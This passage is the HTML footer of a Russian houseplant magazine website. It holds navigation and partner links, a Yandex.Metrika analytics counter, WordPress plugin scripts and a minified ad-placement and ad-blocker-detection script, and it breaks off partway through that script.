		</div><div class="widget_box widget_block"><div class="AbuFlat_0">	</div></div><div class="widget_box widget_block"><div class="AbuFlat_1">	</div></div><div class="widget_box widget_block"><div class="cpa_offers"></div></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>flowersfamily<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о домашних растениях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-48941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48941"><a href='/'>Главная</a></li>
<li id="menu-item-48938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48938"><a href='/politika-konfidencialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-48940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48940"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-48939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48939"><a href='/karta-sajta'>Карта сайта</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры -->
			
			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54961075, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54961075" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://flowersfamily.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/flowersfamily.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/flowersfamily.ru\/wp-admin\/admin-ajax.php","nonce":"b60b546049","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/flowersfamily.ru\/wp-admin\/admin-ajax.php","nonce":"cc8da5b902","post_id":"32032"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/flowersfamily.ru\/wp-admin\/admin-ajax.php","nonce":"b4c7269b21"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='+ href +'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"flowersfamily.ru","siteurl":"https:\/\/flowersfamily.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://flowersfamily.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.12' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:28px;height:28px;background:#ffffff;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:3px;background:#000000;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#6d6d6d;background:#ffffff;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 